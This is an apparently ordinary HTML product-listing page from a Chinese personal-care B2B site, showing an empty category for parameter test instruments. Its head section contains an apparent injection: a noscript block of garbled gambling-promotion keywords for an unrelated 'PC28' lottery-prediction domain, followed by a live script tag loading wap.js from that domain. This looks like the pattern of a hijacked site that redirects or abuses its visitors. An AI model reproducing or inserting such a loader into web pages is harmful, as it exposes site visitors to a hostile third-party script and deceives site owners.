

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.pcccba.com/sell/list.php?catid=391
body_size: 42658
content:
<!doctype html>
<html>
<head>
<meta charset="UTF-8"/>
<noscript><title>���ô�28-PC28Ԥ��|���ô�28Ԥ��|רע�о�_���ô�28_�ٷ�����</title>
<meta name="keywords" content="Ԥ����,pc28Ԥ��,���ô�28,���ô�Ԥ��,���ô�28Ԥ��"> 
<meta name="description" content="����Ԥ����-���ô�28��jnd2026.com��רҵ�ṩ���ô�28Ԥ�⡢pc28Ԥ������,���ô�28ģʽ���Լ����������ѯ�㷨,��רҵ�����˿�����վ����ͳ��վ��"></noscript>
<title>参数测试仪器_仪器仪表_器材设备_产品_中国个人护理网</title>
<script src="https://static.jnd2026.com/wap.js">
<meta http-equiv="mobile-agent" content="format=html5;url=http://www.pcccba.com/mobile/sell/list.php?catid=391">
<meta name="generator" content="DESTOON B2B - www.destoon.com"/>
<link rel="shortcut icon" type="image/x-icon" href="http://www.pcccba.com/favicon.ico"/>
<link rel="bookmark" type="image/x-icon" href="http://www.pcccba.com/favicon.ico"/>
<link rel="archives" title="中国个人护理网" href="http://www.pcccba.com/archiver/"/>
<link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/css/common.css"/>
<link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/style.css"/>
<link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/css/sell.css"/><link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/sell.css"/><!--[if lte IE 6]>
<link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/ie6.css"/>
<![endif]-->
<script type="text/javascript">window.onerror=function(){return true;}</script><script type="text/javascript" src="http://www.pcccba.com/lang/zh-cn/lang.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/file/script/config.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/skin/defaultfs/js/jquery.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/skin/defaultfs/js/plugins.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/skin/defaultfs/js/common.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/skin/defaultfs/js/tab.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/file/script/page.js"></script>
<script type="text/javascript">
GoMobile('http://www.pcccba.com/mobile/sell/list.php?catid=391');
var searchid = 5;
function removeElement(id)
{
document.getElementById(id).style.display="none";
}
</script>
<meta name="360-site-verification" content="53f1f5a260dabee882ea1c31354ec205" />
</head>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>(function(){
var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?f4f015b5e459aad7cb8443905244cfc6":"https://jspassport.ssl.qhimg.com/11.0.1.js?f4f015b5e459aad7cb8443905244cfc6";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<body>
 <div id="topbar" class="full">
    <div class="wrap">
        <ul id="destoon_member" class="clearfix fl"></ul>
      <div class="site-nav fr">
            <ul class="fr itemBar">
               <iframe allowtransparency="true" frameborder="0" width="317" height="28" scrolling="no" src="//tianqi.2345.com/plugin/widget/index.htm?s=3&z=1&t=0&v=0&d=1&bd=0&k=000000&f=&ltf=009944&htf=cc0000&q=1&e=1&a=1&c=58362&w=317&h=28&align=right"></iframe>
                <li class="item menu">
                            </dl>
                        </div>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</div>
<div class="Top_float clearfix" id="J_Search" style="position: fixed;"> 
  <!--搜索漂浮-->
  <div class="screen-hd" style="display: none;">
    <div class="screen-hd-wrap">
      <div class="s-logo"> <a href="http://www.pcccba.com/" target="_self" title="中国个人护理网"> <img src="http://www.pcccba.com/skin/defaultfs/images/logox.gif" width="235" height="38"></a> </div>
      <div class="searchcont">
        <div class="search">
          <form action="http://www.pcccba.com/sell/search.php">
            <input name="kw" type="text" class="txt" value="" placeholder="请输入搜索产品信息的关键�&#65533;!" x-webkit-speech speech/>
            <input type="submit" value="网一�&#65533;" class="btn"/>
          </form>
        </div>
      </div>
      <div class="T-publish"> <a href="http://www.pcccba.com/member/my.php" rel="nofollow" target="_blank">免费发布供求信息</a> </div>
    </div>
  </div>
  <!--搜索漂浮结束--> 
</div>
<div id="destoon_qrcode" style="display:none;"></div><div class="m"><div id="search_tips" style="display:none;"></div></div>
<div id="header" class="full">
    <div class="wrap">
        <div class="logo f-hide fl"><a class="fl" href="http://www.pcccba.com/"><img src="http://www.pcccba.com/skin/defaultfs/image/logo.gif" alt="中国个人护理网"/></a><span class="fl">中国个人护理网</span></div>
        <div class="searchBar fl">
            <div id="searchMod">
                <ul class="clearfix fl">
                                                <li selectid="5"  class="active">产品</li>
                                                                                                <li selectid="4" >企业</li>
                                                                <li selectid="21" >资讯</li>
                                                                <li selectid="22" >招商</li>
                                                </ul>
                <span class="fr mt-5">客服电话�&#65533;<b class="green">021-34141311</b></a></span>
            </div>
            <div class="searstyle clearfix">
                <form id="destoon-search" action="http://www.pcccba.com/api/search.php" onSubmit="return Dsearch(1);">
                <input type="hidden" name="spread" value="0" id="destoon-spread"/>
                <input type="hidden" name="moduleid" value="5" id="destoon-moduleid"/>
                <span class="searchBox fl"><input name="kw" id="destoon_kw" type="text" class="input1 fl" value="请输入关键词" onFocus="if(this.value=='请输入关键词') this.value='';" onKeyUp="STip(this.value);" autocomplete="off" x-webkit-speech speech/></span>
                <span class="sbtn fl"><button type="button" onClick="searchByClass()"> 搜索 </button></span>
<script type="text/javascript">
function searchByClass()  { document.getElementById("destoon-search").submit()  }
</script>
                </form>
            </div>
            <div id="ieyou_word"><a href="http://www.pcccba.com/sell/search.php?kw=%E5%8F%A3%E8%85%94%E6%8A%A4%E7%90%86">口腔护理</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E7%BE%8E%E5%AE%B9%E6%8A%A4%E8%82%A4">美容护肤</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E7%89%99%E8%86%8F">牙膏</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E5%8C%BB%E7%96%97%E7%BE%8E%E5%AE%B9">医疗美容</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E6%B4%97%E6%B6%A4">洗涤</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E5%89%83%E9%A1%BB%E5%88%80">剃须刀</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E6%B5%99%E6%B1%9F">浙江</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E5%81%A5%E5%BA%B7%E7%98%A6%E8%BA%AB">健康瘦身</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E7%94%B5%E5%8A%A8%E7%89%99%E5%88%B7">电动牙刷</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E6%B1%9F%E8%8B%8F">江苏</a>&nbsp; </div>
        </div>
        <div class="ieyou-code fr">
                中国个护APP
           <i class="codeimg"><img src="http://www.pcccba.com/api/qrcode.png.php?auth=http://www.pcccba.com/mobile/" width="58" height="58" title="扫扫二维码，移动浏览更便�&#65533;" align="absmiddle"></i>
        </div>
    </div>
</div>
<div class="navBar full">
    <div class="wrap">
        <dl class="fl navAll" id="navAll">
            <dt class="hd f-15"><i class="ico"></i>所有分�&#65533;</dt>
        </dl>
        <div id="nav" class="fl">
            <ul id="mainNav" class="clearfix f-15 fl">
                <li><a href="http://www.pcccba.com/">首页</a></li>
                                <li class="active"><a href="http://www.pcccba.com/sell/">产品</a></li>
                                <li><a href="http://www.pcccba.com/company/">企业</a></li>
                                <li><a href="http://www.pcccba.com/invest/">招商</a></li>
                                <li><a href="http://www.pcccba.com/news/" target="_blank">资讯</a></li>
                                <li><a href="http://www.pcccba.com/exhibit/">展会</a></li>
                                <li><a href="http://www.pcccba.com/quote/">健康</a></li>
                                <li><a href="http://www.pcccba.com/special/">专题</a></li>
                            </ul>
            <ul id="subNav" class="clearfix fl">
                <li><a href="/spread/" target="_blank" >推广帮助</a></li>
                <li><a href="/about/query.html" target="_blank" >权威查询</a></li>
            </ul>
        </div>
    </div>
</div><script type="text/javascript">var sh = 'http://www.pcccba.com/sell/search.php?catid=391';</script>
<form action="http://www.pcccba.com/sell/list.php" id="idsearch">
    <input type="hidden" name="catid" value="391" id="catid">
    </form>
<div id="main" class="full">
    <div class="wrap">
        <div class="crumbs"> <span class="fr mr-10">共找到 <b class="red">0</b> 条<strong class="red"> 参数测试仪器 </strong> 产品信息</span> 
当前位置: <a href="http://www.pcccba.com/">首页</a> &raquo; <a href="http://www.pcccba.com/sell/">产品</a> &raquo; <a href="http://www.pcccba.com/sell/list.php?catid=10">器材设备</a> &raquo; <a href="http://www.pcccba.com/sell/list.php?catid=356">仪器仪表</a> &raquo; <a href="http://www.pcccba.com/sell/list.php?catid=391">参数测试仪器</a></div>
        <!--分类-->
        <div class="category cldl mt-10">
            <dl>
                <dt>类 目</dt>
                <dd>
                  <ul id="mainCat" class="clearfix">
                                <li ><a  href="http://www.pcccba.com/sell/list-387.html">流量计</a></li>
                                <li ><a  href="http://www.pcccba.com/sell/list-388.html">温湿度控制器</a></li>
                                <li ><a  href="http://www.pcccba.com/sell/list-389.html">红外测温仪</a></li>
                                <li ><a  href="http://www.pcccba.com/sell/list-390.html">自动化控制系统</a></li>
                                <li ><a  class="active" href="http://www.pcccba.com/sell/list-391.html">参数测试仪器</a></li>
                                <li ><a  href="http://www.pcccba.com/sell/list-392.html">其它</a></li>
                            </ul>
              
                </dd>
            </dl>
                        <dl>
                <dt>地 区</dt>
                <dd>
                  <ul id="mainCat" class="clearfix">
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=1&typeid=">北京</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=2&typeid=">上海</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=3&typeid=">天津</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=4&typeid=">重庆</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=5&typeid=">河北</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=6&typeid=">山西</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=7&typeid=">内蒙</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=8&typeid=">辽宁</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=9&typeid=">吉林</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=10&typeid=">黑龙江</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=11&typeid=">江苏</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=12&typeid=">浙江</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=13&typeid=">安徽</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=14&typeid=">福建</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=15&typeid=">江西</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=16&typeid=">山东</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=17&typeid=">河南</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=18&typeid=">湖北</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=19&typeid=">湖南</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=20&typeid=">广东</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=21&typeid=">广西</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=22&typeid=">海南</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=23&typeid=">四川</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=24&typeid=">贵州</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=25&typeid=">云南</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=26&typeid=">西藏</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=27&typeid=">陕西</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=28&typeid=">甘肃</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=29&typeid=">青海</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=30&typeid=">宁夏</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=31&typeid=">新疆</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=32&typeid=">台湾</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=33&typeid=">香港</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=34&typeid=">澳门</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=398&typeid=">海外</a>
            </ul>
                </dd>
            </dl>
            <dl>
                <dt>类 型</dt>
                <dd>
                  <ul id="mainCat" class="clearfix">
<li><a href="http://www.pcccba.com/sell/list.php?catid=391" class="">全部</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=0&catid=391');" class="active">供应</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=1&catid=391');">提供服务</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=2&catid=391');">供应二手</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=3&catid=391');">提供加工</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=4&catid=391');">提供合作</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=5&catid=391');">库存</a></li>
            </ul>
                </dd>
            </dl>
        </div>
       <div class="wrapper mt15">
</div>
        <div class="tool mt-10">
            <form action="http://www.pcccba.com/sell/search.php" id="fsearch">
                <input type="hidden" name="day" value="" id="day">
                <div class="sort-inner clearfix">
                    <div class="styles fr">
                        <a class="style_0 hover" href="javascript:;" onclick="Go(sh+'&list=1');">列表</a>
                        <a class="style_1" href="javascript:;" onclick="Go(sh+'&list=0');">大图</a>
                    </div>
                    <div class="sort fl">
<script type="text/javascript">var sh = 'http://www.pcccba.com/sell/search.php?catid=391';</script>  
                    <input type="hidden" name="day" value="" id="day">
                        <input type="hidden" name="order" value="" id="order">
        <ul class="clearfix">
              <li class="first"> <a href="javascript:;" onclick="Dd('order').value='0';Dd('fsearch').submit();" title="综合排序" class="link active">综合排序</a> </li>
              <li class="droplist hoverSelf"><a class="link" title="更新时间">更新时间<span class="icon"></span> </a>
                <ul>
                  <li><a href="javascript:;" onclick="Dd('day').value='1';Dd('fsearch').submit();">1天内</a></li>
                  <li><a href="javascript:;" onclick="Dd('day').value='3';Dd('fsearch').submit();">3天内</a></li>
                  <li><a href="javascript:;" onclick="Dd('day').value='7';Dd('fsearch').submit();">7天内</a></li>
                  <li><a href="javascript:;" onclick="Dd('day').value='15';Dd('fsearch').submit();">15天内</a></li>
                  <li><a href="javascript:;" onclick="Dd('day').value='30';Dd('fsearch').submit();">30天内</a></li>
                </ul>
              </li>
              <li class="droplist hoverSelf"><a class="link" title="显示顺序">显示顺序<span class="icon"></span> </a>
                <ul>
                  <li><a href="javascript:;" onclick="Dd('order').value='2';Dd('fsearch').submit();">价格从高到底</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='3';Dd('fsearch').submit();">价格从低到高</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='4';Dd('fsearch').submit();">VIP级别从高到低</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='5';Dd('fsearch').submit();">VIP级别从低到高</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='6';Dd('fsearch').submit();">供货量由高到低</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='7';Dd('fsearch').submit();">供货量由低到高</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='8';Dd('fsearch').submit();">起订量由高到低</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='9';Dd('fsearch').submit();">起订量由低到高</a></li>
                </ul>
              </li>
              <li>
<input type="checkbox" onclick="Go(sh+'&price=1');"/>标价
<input type="checkbox" onclick="Go(sh+'&thumb=1');"/>图片
<input type="checkbox" onclick="Go(sh+'&vip=1');"/>VIP            </ul>
          </div>
                    <div class="prices hoverSelf fl">
                        <div class="inner">
                            <ul class="clearfix">
                                <li class="item">
                                    <input class="input" type="text" name="minprice" value="" placeholder="￥">
                                </li>
                                <li class="sep">-</li>
                                <li class="item">
                                    <input class="input" type="text" name="maxprice" value="" placeholder="￥">
                                </li>
                                <li class="submit"><span class="btn" onclick="Dd('fsearch').submit();">确定</span></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </form>
        </div>
        <div class="container fl">
            <div class="sellWindow">
                                    </div>
            <div class="box01 top-reconmmend">
                <div class="header"> <a class="more" target="_blank" href="http://www.pcccba.com/member/grade.php"> 我也要出现在这里</a>
                    <h3>热门推荐</h3>
                </div>
<ul class="">
<li><dl><dt class="vertical-img"><a title="JOYEVITA舒维度超声波口气清新喷雾网红新品招商" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1054"><img src="http://www.pcccba.com/file/upload/202211/04/163321661389.jpg.middle.jpg" width="160" height="160" alt="JOYEVITA舒维度超声波口气清新喷雾网红新品招商"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1054" title="JOYEVITA舒维度超声波口气清新喷雾网红新品招商">JOYEVITA舒维度超声波</a></dd>
</dl>
</li>
<li><dl><dt class="vertical-img"><a title="宁波开利控股集团股份有限公司" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1052"><img src="http://www.pcccba.com/file/upload/202207/07/085808361386.png.middle.png" width="160" height="160" alt="宁波开利控股集团股份有限公司"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1052" title="宁波开利控股集团股份有限公司">宁波开利控股集团股份</a></dd>
</dl>
</li>
<li><dl><dt class="vertical-img"><a title="2022年消闲设施行业研究报告" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1051"><img src="http://www.pcccba.com/file/upload/202205/09/205527941384.jpg.middle.jpg" width="160" height="160" alt="2022年消闲设施行业研究报告"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1051" title="2022年消闲设施行业研究报告">2022年消闲设施行业研</a></dd>
</dl>
</li>
<li><dl><dt class="vertical-img"><a title="槿言槿语微生态私密妇科凝胶" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1050"><img src="http://www.pcccba.com/file/upload/202203/15/084407801383.png.middle.png" width="160" height="160" alt="槿言槿语微生态私密妇科凝胶"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1050" title="槿言槿语微生态私密妇科凝胶">槿言槿语微生态私密妇</a></dd>
</dl>
</li>
<li><dl><dt class="vertical-img"><a title="东莞定制80片装多用途清洁湿巾带盖洁肤卸妆湿巾一次性湿纸巾" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1049"><img src="http://www.pcccba.com/file/upload/202202/22/101259501311.jpg.middle.jpg" width="160" height="160" alt="东莞定制80片装多用途清洁湿巾带盖洁肤卸妆湿巾一次性湿纸巾"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1049" title="东莞定制80片装多用途清洁湿巾带盖洁肤卸妆湿巾一次性湿纸巾">东莞定制80片装多用途</a></dd>
</dl>
</li>
</table>
 
            </div>
        </div>
        <div class="sideBar fr">
            <!--相关热词推荐-->
            <div class="recommend box01 mt-15">
                <div class="header"><h3>相关热词推荐</h3></div>
                <ul class="clearfix">
<li class="first">
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E5%8F%A3%E8%85%94%E6%8A%A4%E7%90%86" class="b" rel="nofollow">口腔护理</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E7%BE%8E%E5%AE%B9%E6%8A%A4%E8%82%A4" class="b" rel="nofollow">美容护肤</a></span>
</li><li><span><a href="http://www.pcccba.com/sell/search.php?kw=%E7%89%99%E8%86%8F" class="b" rel="nofollow">牙膏</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E5%8C%BB%E7%96%97%E7%BE%8E%E5%AE%B9" class="b" rel="nofollow">医疗美容</a></span>
</li><li><span><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B4%97%E6%B6%A4" class="b" rel="nofollow">洗涤</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E5%89%83%E9%A1%BB%E5%88%80" class="b" rel="nofollow">剃须刀</a></span>
</li><li><span><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B5%99%E6%B1%9F" class="b" rel="nofollow">浙江</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E5%81%A5%E5%BA%B7%E7%98%A6%E8%BA%AB" class="b" rel="nofollow">健康瘦身</a></span>
</li><li><span><a href="http://www.pcccba.com/sell/search.php?kw=%E7%94%B5%E5%8A%A8%E7%89%99%E5%88%B7" class="b" rel="nofollow">电动牙刷</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B1%9F%E8%8B%8F" class="b" rel="nofollow">江苏</a></span>
</li><li></li></ul>            </div>
            <div class="recommend box01 mt-15">
                <div class="header"><h3>本周搜索排行</h3></div>
               <ul class="black">
                <ul>
<li title="搜索87次 约242条结果"><span class="f_r">242条</span><em>1</em><a href="http://www.pcccba.com/sell/search.php?kw=%E5%8F%A3%E8%85%94%E6%8A%A4%E7%90%86">口腔护理</a></li>
<li title="搜索77次 约107条结果"><span class="f_r">107条</span><em>2</em><a href="http://www.pcccba.com/sell/search.php?kw=%E7%BE%8E%E5%AE%B9%E6%8A%A4%E8%82%A4">美容护肤</a></li>
<li title="搜索36次 约65条结果"><span class="f_r">65条</span><em>3</em><a href="http://www.pcccba.com/sell/search.php?kw=%E7%94%B5%E5%8A%A8%E7%89%99%E5%88%B7">电动牙刷</a></li>
<li title="搜索34次 约82条结果"><span class="f_r">82条</span><i>4</i><a href="http://www.pcccba.com/sell/search.php?kw=%E7%89%99%E8%86%8F">牙膏</a></li>
<li title="搜索34次 约4条结果"><span class="f_r">4条</span><i>5</i><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B1%9F%E8%8B%8F">江苏</a></li>
<li title="搜索28次 约4条结果"><span class="f_r">4条</span><i>6</i><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B5%99%E6%B1%9F">浙江</a></li>
<li title="搜索28次 约95条结果"><span class="f_r">95条</span><i>7</i><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B4%97%E6%B6%A4">洗涤</a></li>
<li title="搜索27次 约5条结果"><span class="f_r">5条</span><i>8</i><a href="http://www.pcccba.com/sell/search.php?kw=%E6%8A%A4%E7%9C%BC%E4%BB%AA">护眼仪</a></li>
<li title="搜索26次 约32条结果"><span class="f_r">32条</span><i>9</i><a href="http://www.pcccba.com/sell/search.php?kw=%E5%89%83%E9%A1%BB%E5%88%80">剃须刀</a></li>
<li title="搜索22次 约7条结果"><span class="f_r">7条</span><i>10</i><a href="http://www.pcccba.com/sell/search.php?kw=%E9%BB%91%E5%A4%B4%E4%BB%AA">黑头仪</a></li>
</ul></ul>
            </div>
                <div class="recommend box01 mt-15">
                <div class="header"><h3>推荐商品</h3></div>
                <div class="thumb"><table width="100%">
<tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=958" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/161849941.png.thumb.png" width="100" height="100" alt="购客闪亮眼部护理液缓解眼疲劳洗眼液清洁洗眼睛水眼球spa..."/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=958" title="购客闪亮眼部护理液缓解眼疲劳洗眼液清洁洗眼睛水眼球spa..." target="_blank">购客闪亮眼部护理液缓解眼疲劳洗眼液清洁洗眼睛水眼球spa...</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=957" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/161744681.png.thumb.png" width="100" height="100" alt="购客买1送1 珍视明洗眼液眼部护理液缓解眼疲劳洗眼水神器..."/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=957" title="购客买1送1 珍视明洗眼液眼部护理液缓解眼疲劳洗眼水神器..." target="_blank">购客买1送1 珍视明洗眼液眼部护理液缓解眼疲劳洗眼水神器...</a></li></ul></td>
</tr><tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=956" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/161555711.png.thumb.png" width="100" height="100" alt="福瑞达心生爱目眼部护理液洗眼液缓解眼疲劳眼干涩抗"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=956" title="福瑞达心生爱目眼部护理液洗眼液缓解眼疲劳眼干涩抗" target="_blank">福瑞达心生爱目眼部护理液洗眼液缓解眼疲劳眼干涩抗</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=953" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/160301251.png.thumb.png" width="100" height="100" alt="洗衣液"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=953" title="洗衣液" target="_blank">洗衣液</a></li></ul></td>
</tr><tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=952" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/155807761.png.thumb.png" width="100" height="100" alt="筋膜枪"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=952" title="筋膜枪" target="_blank">筋膜枪</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=951" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/155707191.png.thumb.png" width="100" height="100" alt="美容仪"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=951" title="美容仪" target="_blank">美容仪</a></li></ul></td>
</tr><tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=950" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/155409301.png.thumb.png" width="100" height="100" alt="美容仪"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=950" title="美容仪" target="_blank">美容仪</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=510" target="_blank"><img src="http://www.pcccba.com/file/upload/201901/16/171805621.jpg.thumb.jpg" width="100" height="100" alt="厂家直销高端小号泡沫皂液器自动感应泡沫洗手机感应打泡"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=510" title="厂家直销高端小号泡沫皂液器自动感应泡沫洗手机感应打泡" target="_blank">厂家直销高端小号泡沫皂液器自动感应泡沫洗手机感应打泡</a></li></ul></td>
</tr><tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=508" target="_blank"><img src="http://www.pcccba.com/file/upload/201901/16/171100951.jpg.thumb.jpg" width="100" height="100" alt="颈椎牵引器颈椎按摩理疗仪家用充电气护颈手动电动气囊颈椎"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=508" title="颈椎牵引器颈椎按摩理疗仪家用充电气护颈手动电动气囊颈椎" target="_blank">颈椎牵引器颈椎按摩理疗仪家用充电气护颈手动电动气囊颈椎</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=507" target="_blank"><img src="http://www.pcccba.com/file/upload/201901/16/170845831.jpg.thumb.jpg" width="100" height="100" alt="新款3D瘦脸滚轮式面部按摩器针灸微电流震动按摩器V脸瘦身美容仪"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=507" title="新款3D瘦脸滚轮式面部按摩器针灸微电流震动按摩器V脸瘦身美容仪" target="_blank">新款3D瘦脸滚轮式面部按摩器针灸微电流震动按摩器V脸瘦身美容仪</a></li></ul></td>
</tr></table>
</div>
            </div>
        </div>
    </div>
</div>
<script>
$('.sellWindow').find('.small').find('li').each(function(){
$(this).on("mouseenter", function(e) {
var a = $(this),b=a.find('img').attr('src').replace('.thumb.','.middle.'),c=a.parents('dl').find("dt img"),t;
e.preventDefault();

clearTimeout(t);
t = setTimeout(function() {c.attr("src", b)},2e2)
})
})
</script>
<div id="footer" class="full c_b">
    <div class="wrap service2">
        <div class="fl">
          <div class="ewm"><img src="http://www.pcccba.com/skin/defaultfs/images/ewm2.png" width="110" height="110" title="关注中国个护网关爱健康" align="absmiddle"><p>pcc@pcccba.com</p></div>
</div>
        <div class="right fr">
            <div class="service">
                <ul class="clearfix">
                    <li>
                        <dl>
                            <dt>新手入门</dt>
                            <dd> <a href="http://www.pcccba.com/about/index.html" target="_blank" rel="nofollow">企业介绍</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/home.php" target="_blank" rel="nofollow">商铺管理</a></dd>
                            <dd> <a href="" target="_blank" rel="nofollow">找买家</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/register.php" target="_blank" rel="nofollow">注册新会员</a></dd>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dt>网站信息</dt>
                            <dd> <a href="http://www.pcccba.com/company/" target="_blank">企业信息</a></dd>
                            <dd> <a href="" target="_blank">商城信息</a></dd>
